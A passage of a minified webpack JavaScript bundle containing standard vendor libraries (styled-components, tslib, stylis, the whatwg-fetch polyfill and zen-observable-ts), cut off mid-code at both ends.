t(o,r,Object(g.a)(Object(g.a)({},s),e))},e;throw I(1,r)}(ze,e)}var Je=Ge,$e=(V.forEach(function(e){Je[e]=Ge(e)}),N.prototype.createStyles=function(e,t,n,o){t=o(y(R(this.rules,t,n,o)),""),o=this.componentId+e;n.insertRules(o,o,t)},N.prototype.removeStyles=function(e,t){t.clearRules(this.componentId+e)},N.prototype.renderStyles=function(e,t,n,o){2<e&&a.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,o)},N);function N(e,t){this.rules=e,this.componentId=t,this.isStatic=Fe(e),a.registerId(this.componentId+1)}function He(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var e=P.apply(void 0,Object(g.b)([e],t,!1)),r="sc-global-".concat(x(JSON.stringify(e))),s=new $e(e,r),i=function(e){var t=Te(),n=_.a.useContext(D),o=_.a.useRef(t.styleSheet.allocateGSInstance(r)).current;return t.styleSheet.server&&a(o,e,t.styleSheet,n,t.stylis),_.a.useLayoutEffect(function(){if(!t.styleSheet.server)return a(o,e,t.styleSheet,n,t.stylis),function(){return s.removeStyles(o,t.styleSheet)}},[o,e,t.styleSheet,n,t.stylis]),null};function a(e,t,n,o,r){s.isStatic?s.renderStyles(e,B,n,r):(t=Object(g.a)(Object(g.a)({},t),{theme:q(t,o,i.defaultProps)}),s.renderStyles(e,t,n,r))}return _.a.memo(i)}function Ke(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var e=y(P.apply(void 0,Object(g.b)([e],t,!1))),o=x(e);return new Ce(o,e)}"__sc-".concat(c,"__")}.call(this,Xe("./node_modules/process/browser.js"))},"./node_modules/styled-components/node_modules/tslib/tslib.es6.js":function(e,t,n){n.d(t,"a",function(){return o}),n.d(t,"b",function(){return r});var o=function(){return(o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};Object.create;function r(e,t,n){if(n||2===arguments.length)for(var o,r=0,s=t.length;r<s;r++)!o&&r in t||((o=o||Array.prototype.slice.call(t,0,r))[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}Object.create},"./node_modules/stylis/dist/stylis.mjs":function(_,e,t){t.d(e,"a",function(){return v}),t.d(e,"b",function(){return $}),t.d(e,"c",function(){return ee}),t.d(e,"d",function(){return ne}),t.d(e,"e",function(){return te}),t.d(e,"f",function(){return b}),t.d(e,"g",function(){return Z});var l="-ms-",r="-moz-",s="-webkit-",i="comm",v="rule",a="decl",L="@import",c="@keyframes",M="@layer",S=Math.abs,k=String.fromCharCode,u=Object.assign;function x(e){return e.trim()}function d(e,t){return(e=t.exec(e))&&e[0]}function I(e,t,n){return e.replace(t,n)}function E(e,t,n){return e.indexOf(t,n)}function T(e,t){return 0|e.charCodeAt(t)}function w(e,t,n){return e.slice(t,n)}function C(e){return e.length}function O(e){return e.length}function A(e,t){return t.push(e),e}function U(e,t){return e.map(t).join("")}function f(e,t){return e.filter(function(e){return!d(e,t)})}var m=1,j=1,B=0,R=0,p=0,n="";function D(e,t,n,o,r,s,i,a){return{value:e,root:t,parent:n,type:o,props:r,children:s,line:m,column:j,length:i,return:"",siblings:a}}function h(e,t){return u(D("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function y(e){for(;e.root;)e=h(e.root,{children:[e]});A(e,e.siblings)}function q(){return p=0<R?T(n,--R):0,j--,10===p&&(j=1,m--),p}function P(){return p=R<B?T(n,R++):0,j++,10===p&&(j=1,m++),p}function N(){return T(n,R)}function o(e,t){return w(n,e,t)}function g(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function V(e){return m=j=1,B=C(n=e),R=0,[]}function z(e){return n="",e}function F(e){return x(o(R-1,function e(t){for(;P();)switch(p){case t:return R;case 34:case 39:34!==t&&39!==t&&e(p);break;case 40:41===t&&e(t);break;case 92:P()}return R}(91===e?e+2:40===e?e+1:e)))}function W(e){for(;(p=N())&&p<33;)P();return 2<g(e)||3<g(p)?"":" "}function Q(e,t){for(;--t&&P()&&!(p<48||102<p||57<p&&p<65||70<p&&p<97););return o(e,R+(t<6&&32==N()&&32==P()))}function G(e,t){for(;P()&&e+p!==57&&(e+p!==84||47!==N()););return"/*"+o(t,R-1)+"*"+k(47===e?e:P())}function J(e){for(;!g(N());)P();return o(e,R)}function $(e){return z(function e(t,n,o,r,s,i,a,l,c){var u=0;var d=0;var f=a;var m=0;var j=0;var p=0;var h=1;var y=1;var g=1;var b=0;var _="";var v=s;var x=i;var w=r;var O=_;for(;y;)switch(p=b,b=P()){case 40:if(108!=p&&58==T(O,f-1)){-1!=E(O+=I(F(b),"&","&\f"),"&\f",S(u?l[u-1]:0))&&(g=-1);break}case 34:case 39:case 91:O+=F(b);break;case 9:case 10:case 13:case 32:O+=W(p);break;case 92:O+=Q(R-1,7);continue;case 47:switch(N()){case 42:case 47:A(K(G(P(),R),n,o,c),c);break;default:O+="/"}break;case 123*h:l[u++]=C(O)*g;case 125*h:case 59:case 0:switch(b){case 0:case 125:y=0;case 59+d:-1==g&&(O=I(O,/\f/g,"")),0<j&&C(O)-f&&A(32<j?Y(O+";",r,o,f-1,c):Y(I(O," ","")+";",r,o,f-2,c),c);break;case 59:O+=";";default:if(A(w=H(O,n,o,u,d,s,l,_,v=[],x=[],f,i),i),123===b)if(0===d)e(O,n,w,w,v,i,f,l,x);else switch(99===m&&110===T(O,3)?100:m){case 100:case 108:case 109:case 115:e(t,w,w,r&&A(H(t,w,w,0,0,s,l,_,s,v=[],f,x),x),s,x,f,l,r?v:x);break;default:e(O,w,w,w,[""],x,0,l,x)}}u=d=j=0,h=g=1,_=O="",f=a;break;case 58:f=1+C(O),j=p;default:if(h<1)if(123==b)--h;else if(125==b&&0==h++&&125==q())continue;switch(O+=k(b),b*h){case 38:g=0<d?1:(O+="\f",-1);break;case 44:l[u++]=(C(O)-1)*g,g=1;break;case 64:45===N()&&(O+=F(P())),m=N(),d=f=C(_=O+=J(R)),b++;break;case 45:45===p&&2==C(O)&&(h=0)}}return i}("",null,null,null,[""],e=V(e),0,[0],e))}function H(e,t,n,o,r,s,i,a,l,c,u,d){for(var f,m=r-1,j=0===r?s:[""],p=O(j),h=0,y=0;h<o;++h)for(var g,b=0,_=w(e,m+1,m=S(f=i[h]));b<p;++b)(g=x(0<f?j[b]+" "+_:I(_,/&\f/g,j[b])))&&(l[y++]=g);return D(e,t,n,0===r?v:a,l,c,u,d)}function K(e,t,n,o){return D(e,t,n,i,k(p),w(e,2,-2),0,o)}function Y(e,t,n,o,r){return D(e,t,n,a,w(e,0,o),w(e,o+1,-1),o,r)}function X(a,n,e){switch(o=n,45^T(t=a,0)?(((o<<2^T(t,0))<<2^T(t,1))<<2^T(t,2))<<2^T(t,3):0){case 5103:return s+"print-"+a+a;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return s+a+a;case 4789:return r+a+a;case 5349:case 4246:case 4810:case 6968:case 2756:return s+a+r+a+l+a+a;case 5936:switch(T(a,n+11)){case 114:return s+a+l+I(a,/[svh]\w+-[tblr]{2}/,"tb")+a;case 108:return s+a+l+I(a,/[svh]\w+-[tblr]{2}/,"tb-rl")+a;case 45:return s+a+l+I(a,/[svh]\w+-[tblr]{2}/,"lr")+a}case 6828:case 4268:case 2903:return s+a+l+a+a;case 6165:return s+a+l+"flex-"+a+a;case 5187:return s+a+I(a,/(\w+).+(:[^]+)/,s+"box-$1$2"+l+"flex-$1$2")+a;case 5443:return s+a+l+"flex-item-"+I(a,/flex-|-self/g,"")+(d(a,/flex-|baseline/)?"":l+"grid-row-"+I(a,/flex-|-self/g,""))+a;case 4675:return s+a+l+"flex-line-pack"+I(a,/align-content|flex-|-self/g,"")+a;case 5548:return s+a+l+I(a,"shrink","negative")+a;case 5292:return s+a+l+I(a,"basis","preferred-size")+a;case 6060:return s+"box-"+I(a,"-grow","")+s+a+l+I(a,"grow","positive")+a;case 4554:return s+I(a,/([^-])(transform)/g,"$1"+s+"$2")+a;case 6187:return I(I(I(a,/(zoom-|grab)/,s+"$1"),/(image-set)/,s+"$1"),a,"")+a;case 5495:case 3959:return I(a,/(image-set\([^]*)/,s+"$1$`$1");case 4968:return I(I(a,/(.+:)(flex-)?(.*)/,s+"box-pack:$3"+l+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+s+a+a;case 4200:if(d(a,/flex-|baseline/))break;return l+"grid-column-align"+w(a,n)+a;case 2592:case 3360:return l+I(a,"template-","")+a;case 4384:case 3616:return e&&e.some(function(e,t){return n=t,d(e.props,/grid-\w+-end/)})?~E(a+(e=e[n].value),"span",0)?a:l+I(a,"-start","")+a+l+"grid-row-span:"+(~E(e,"span",0)?d(e,/\d+/):+d(e,/\d+/)-+d(a,/\d+/))+";":l+I(a,"-start","")+a;case 4896:case 4128:return e&&e.some(function(e){return d(e.props,/grid-\w+-start/)})?a:l+I(I(a,"-end","-span"),"span ","")+a;case 4095:case 3583:case 4068:case 2532:return I(a,/(.+)-inline(.+)/,s+"$1$2")+a;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(6<C(a)-1-n)switch(T(a,n+1)){case 109:if(45!==T(a,n+4))break;case 102:return I(a,/(.+:)(.+)-([^]+)/,"$1"+s+"$2-$3$1"+r+(108==T(a,n+3)?"$3":"$2-$3"))+a;case 115:return~E(a,"stretch",0)?X(I(a,"stretch","fill-available"),n,e)+a:a}break;case 5152:case 5920:return I(a,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,function(e,t,n,o,r,s,i){return l+t+":"+n+i+(o?l+t+"-span:"+(r?s:+s-+n)+i:"")+a});case 4949:if(121===T(a,n+6))return I(a,":",":"+s)+a;break;case 6444:switch(T(a,45===T(a,14)?18:11)){case 120:return I(a,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+s+(45===T(a,14)?"inline-":"")+"box$3$1"+s+"$2$3$1"+l+"$2box$3")+a;case 100:return I(a,":",":"+l)+a}break;case 5719:case 2647:case 2135:case 3927:case 2391:return I(a,"scroll-","scroll-snap-")+a}var t,o;return a}function b(e,t){for(var n="",o=0;o<e.length;o++)n+=t(e[o],o,e,t)||"";return n}function Z(e,t,n,o){switch(e.type){case M:if(e.children.length)break;case L:case a:return e.return=e.return||e.value;case i:return"";case c:return e.return=e.value+"{"+b(e.children,o)+"}";case v:if(!C(e.value=e.props.join(",")))return""}return C(n=b(e.children,o))?e.return=e.value+"{"+n+"}":""}function ee(i){var a=O(i);return function(e,t,n,o){for(var r="",s=0;s<a;s++)r+=i[s](e,t,n,o)||"";return r}}function te(t){return function(e){e.root||(e=e.return)&&t(e)}}function ne(t,e,n,o){if(-1<t.length&&!t.return)switch(t.type){case a:return void(t.return=X(t.value,t.length,n));case c:return b([h(t,{value:I(t.value,"@","@"+s)})],o);case v:if(t.length)return U(n=t.props,function(e){switch(d(e,o=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":y(h(t,{props:[I(e,/:(read-\w+)/,":"+r+"$1")]})),y(h(t,{props:[e]})),u(t,{props:f(n,o)});break;case"::placeholder":y(h(t,{props:[I(e,/:(plac\w+)/,":"+s+"input-$1")]})),y(h(t,{props:[I(e,/:(plac\w+)/,":"+r+"$1")]})),y(h(t,{props:[I(e,/:(plac\w+)/,l+"input-$1")]})),y(h(t,{props:[e]})),u(t,{props:f(n,o)})}return""})}}},"./node_modules/tslib/tslib.es6.js":function(e,t,n){n.d(t,"c",function(){return r}),n.d(t,"a",function(){return s}),n.d(t,"f",function(){return i}),n.d(t,"b",function(){return a}),n.d(t,"d",function(){return l}),n.d(t,"e",function(){return c}),n.d(t,"g",function(){return u});var o=function(e,t){return(o=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function(e,t){e.__proto__=t}:function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}))(e,t)};function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var s=function(){return(s=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function i(e,t){var n={};for(r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}function a(e,i,a,l){return new(a=a||Promise)(function(n,t){function o(e){try{s(l.next(e))}catch(e){t(e)}}function r(e){try{s(l.throw(e))}catch(e){t(e)}}function s(e){var t;e.done?n(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(o,r)}s((l=l.apply(e,i||[])).next())})}function l(o,r){var s,i,a,l={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},c={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(c[Symbol.iterator]=function(){return this}),c;function e(n){return function(e){var t=[n,e];if(s)throw new TypeError("Generator is already executing.");for(;l=c&&t[c=0]?0:l;)try{if(s=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,(t=a?[2&t[0],a.value]:t)[0]){case 0:case 1:a=t;break;case 4:return l.label++,{value:t[1],done:!1};case 5:l.label++,i=t[1],t=[0];continue;case 7:t=l.ops.pop(),l.trys.pop();continue;default:if(!(a=0<(a=l.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){l=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3]))l.label=t[1];else if(6===t[0]&&l.label<a[1])l.label=a[1],a=t;else{if(!(a&&l.label<a[2])){a[2]&&l.ops.pop(),l.trys.pop();continue}l.label=a[2],l.ops.push(t)}}t=r.call(o,l)}catch(e){t=[6,e],i=0}finally{s=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}Object.create;function c(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var o,r,s=n.call(e),i=[];try{for(;(void 0===t||0<t--)&&!(o=s.next()).done;)i.push(o.value)}catch(e){r={error:e}}finally{try{o&&!o.done&&(n=s.return)&&n.call(s)}finally{if(r)throw r.error}}return i}function u(e,t,n){if(n||2===arguments.length)for(var o,r=0,s=t.length;r<s;r++)!o&&r in t||((o=o||Array.prototype.slice.call(t,0,r))[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}Object.create},"./node_modules/webpack/buildin/global.js":function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},"./node_modules/whatwg-fetch/fetch.js":function(e,v,x){x.r(v),function(e){x.d(v,"Headers",function(){return f}),x.d(v,"Request",function(){return p}),x.d(v,"Response",function(){return y}),x.d(v,"DOMException",function(){return b}),x.d(v,"fetch",function(){return _});var t,n,l="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==e&&e||{},c={searchParams:"URLSearchParams"in l,iterable:"Symbol"in l&&"iterator"in Symbol,blob:"FileReader"in l&&"Blob"in l&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in l,arrayBuffer:"ArrayBuffer"in l};function u(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function d(e){return e="string"!=typeof e?String(e):e}function o(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c.iterable&&(e[Symbol.iterator]=function(){return e}),e}function f(t){this.map={},t instanceof f?t.forEach(function(e,t){this.append(t,e)},this):Array.isArray(t)?t.forEach(function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function r(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function s(n){return new Promise(function(e,t){n.onload=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function i(e){var t=new FileReader,n=s(t);return t.readAsArrayBuffer(e),n}function a(e){var t;return e.slice?e.slice(0):((t=new Uint8Array(e.byteLength)).set(new Uint8Array(e)),t.buffer)}function m(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,(this._bodyInit=e)?"string"==typeof e?this._bodyText=e:c.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:c.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:c.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():c.arrayBuffer&&c.blob&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=a(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):c.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||n(e))?this._bodyArrayBuffer=a(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):c.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},c.blob&&(this.blob=function(){var e=r(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer)return r(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer));if(c.blob)return this.blob().then(i);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,n,o=r(this);if(o)return o;if(this._bodyBlob)return o=this._bodyBlob,e=new FileReader,t=s(e),n=(n=/charset=([A-Za-z0-9_-]+)/.exec(o.type))?n[1]:"utf-8",e.readAsText(o,n),t;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),o=0;o<t.length;o++)n[o]=String.fromCharCode(t[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},c.formData&&(this.formData=function(){return this.text().then(h)}),this.json=function(){return this.text().then(JSON.parse)},this}c.arrayBuffer&&(t=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],n=ArrayBuffer.isView||function(e){return e&&-1<t.indexOf(Object.prototype.toString.call(e))}),f.prototype.append=function(e,t){e=u(e),t=d(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},f.prototype.delete=function(e){delete this.map[u(e)]},f.prototype.get=function(e){return e=u(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(u(e))},f.prototype.set=function(e,t){this.map[u(e)]=d(t)},f.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},f.prototype.keys=function(){var n=[];return this.forEach(function(e,t){n.push(t)}),o(n)},f.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),o(t)},f.prototype.entries=function(){var n=[];return this.forEach(function(e,t){n.push([t,e])}),o(n)},c.iterable&&(f.prototype[Symbol.iterator]=f.prototype.entries);var j=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function p(e,t){if(!(this instanceof p))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,o=(t=t||{}).body;if(e instanceof p){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,o||null==e._bodyInit||(o=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(e=t.method||this.method||"GET",n=e.toUpperCase(),-1<j.indexOf(n)?n:e),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in l)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o),"GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache||((n=/([?&])_=[^&]*/).test(this.url)?this.url=this.url.replace(n,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime())}function h(e){var n=new FormData;return e.trim().split("&").forEach(function(e){var t;e&&(t=(e=e.split("=")).shift().replace(/\+/g," "),e=e.join("=").replace(/\+/g," "),n.append(decodeURIComponent(t),decodeURIComponent(e)))}),n}function y(e,t){if(!(this instanceof y))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t=t||{},this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||599<this.status)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=200<=this.status&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}p.prototype.clone=function(){return new p(this,{body:this._bodyInit})},m.call(p.prototype),m.call(y.prototype),y.prototype.clone=function(){return new y(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},y.error=function(){var e=new y(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var g=[301,302,303,307,308],b=(y.redirect=function(e,t){if(-1===g.indexOf(t))throw new RangeError("Invalid status code");return new y(null,{status:t,headers:{location:e}})},l.DOMException);try{new b}catch(e){(b=function(e,t){this.message=e,this.name=t;t=Error(e);this.stack=t.stack}).prototype=Object.create(Error.prototype),b.prototype.constructor=b}function _(o,a){return new Promise(function(r,e){var s=new p(o,a);if(s.signal&&s.signal.aborted)return e(new b("Aborted","AbortError"));var n,i=new XMLHttpRequest;function t(){i.abort()}i.onload=function(){var e,n,t={statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",n=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var e=e.split(":"),t=e.shift().trim();if(t){e=e.join(":").trim();try{n.append(t,e)}catch(e){console.warn("Response "+e.message)}}}),n)},o=(0===s.url.indexOf("file://")&&(i.status<200||599<i.status)?t.status=200:t.status=i.status,t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL"),"response"in i?i.response:i.responseText);setTimeout(function(){r(new y(o,t))},0)},i.onerror=function(){setTimeout(function(){e(new TypeError("Network request failed"))},0)},i.ontimeout=function(){setTimeout(function(){e(new TypeError("Network request timed out"))},0)},i.onabort=function(){setTimeout(function(){e(new b("Aborted","AbortError"))},0)},i.open(s.method,function(t){try{return""===t&&l.location.href?l.location.href:t}catch(e){return t}}(s.url),!0),"include"===s.credentials?i.withCredentials=!0:"omit"===s.credentials&&(i.withCredentials=!1),"responseType"in i&&(c.blob?i.responseType="blob":c.arrayBuffer&&(i.responseType="arraybuffer")),a&&"object"==typeof a.headers&&!(a.headers instanceof f||l.Headers&&a.headers instanceof l.Headers)?(n=[],Object.getOwnPropertyNames(a.headers).forEach(function(e){n.push(u(e)),i.setRequestHeader(e,d(a.headers[e]))}),s.headers.forEach(function(e,t){-1===n.indexOf(t)&&i.setRequestHeader(t,e)})):s.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),s.signal&&(s.signal.addEventListener("abort",t),i.onreadystatechange=function(){4===i.readyState&&s.signal.removeEventListener("abort",t)}),i.send(void 0===s._bodyInit?null:s._bodyInit)})}_.polyfill=!0,l.fetch||(l.fetch=_,l.Headers=f,l.Request=p,l.Response=y)}.call(this,x("./node_modules/webpack/buildin/global.js"))},"./node_modules/zen-observable-ts/module.js":function(e,t,n){function i(e,t){var n,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return(o=o.call(e)).next.bind(o);if(Array.isArray(e)||(o=function(e,t){var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),n=0,function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function a(e,t,n){t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1})}n.d(t,"a",function(){return w});function s(){return"function"==typeof Symbol}function l(e){return s()&&Boolean(Symbol[e])}function c(e){return l(e)?Symbol[e]:"@@"+e}s()&&!l("observable")&&(Symbol.observable=Symbol("observable"));var u=c("iterator"),d=c("observable"),f=c("species");function m(e,t){e=e[t];if(null!=e){if("function"!=typeof e)throw new TypeError(e+" is not a function");return e}}function j(e){e=e.constructor;return void 0!==(e=void 0!==e&&null===(e=e[f])?void 0:e)?e:w}function p(e){p.log?p.log(e):setTimeout(function(){throw e})}function h(e){Promise.resolve().then(function(){try{e()}catch(e){p(e)}})}function y(e){var t,n=e._cleanup;if(void 0!==n&&(e._cleanup=void 0,n))try{"function"==typeof n?n():(t=m(n,"unsubscribe"))&&t.call(n)}catch(e){p(e)}}function g(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function b(e,t,n){e._state="running";var o=e._observer;try{var r=m(o,t);switch(t){case"next":r&&r.call(o,n);break;case"error":if(g(e),!r)throw n;r.call(o,n);break;case"complete":g(e),r&&r.call(o)}}catch(e){p(e)}"closed"===e._state?y(e):"running"===e._state&&(e._state="ready")}function _(o,e,t){"closed"!==o._state&&("buffering"===o._state?o._queue.push({type:e,value:t}):"ready"!==o._state?(o._state="buffering",o._queue=[{type:e,value:t}],h(function(){var e=o,t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var n=0;n<t.length&&(b(e,t[n].type,t[n].value),"closed"!==e._state);++n);}})):b(o,e,t))}var v=function(){function e(t,e){this._cleanup=void 0,this._observer=t,this._queue=void 0,this._state="initializing";t=new x(this);try{this._cleanup=e.call(void 0,t)}catch(e){t.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(g(this),y(this))},a(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),x=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){_(this._subscription,"next",e)},t.error=function(e){_(this._subscription,"error",e)},t.complete=function(){_(this._subscription,"complete")},a(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),w=function(){function s(e){if(!(this instanceof s))throw new TypeError("Observable cannot be called as a function");if("function"!=typeof e)throw new TypeError("Observable initializer must be a function");this._subscriber=e}var e=s.prototype;return e.subscribe=function(e){return new v(e="object"==typeof e&&null!==e?e:{next:e,error:arguments[1],complete:arguments[2]},this._subscriber)},e.forEach=function(r){var s=this;return new Promise(function(e,t){var n;function o(){n.unsubscribe(),e()}"function"!=typeof r?t(new TypeError(r+" is not a function")):n=s.subscribe({next:function(e){try{r(e,o)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})},e.map=function(n){var e=this;if("function"!=typeof n)throw new TypeError(n+" is not a function");return new(j(this))(function(t){return e.subscribe({next:function(e){try{e=n(e)}catch(e){return t.error(e)}t.next(e)},error:function(e){t.error(e)},complete:function(){t.complete()}})})},e.filter=function(n){var e=this;if("function"!=typeof n)throw new TypeError(n+" is not a function");return new(j(this))(function(t){return e.subscribe({next:function(e){try{if(!n(e))return}catch(e){return t.error(e)}t.next(e)},error:function(e){t.error(e)},complete:function(){t.complete()}})})},e.reduce=function(o){var e=this;if("function"!=typeof o)throw new TypeError(o+" is not a function");var t=j(this),r=1<arguments.length,s=!1,i=arguments[1];return new t(function(n){return 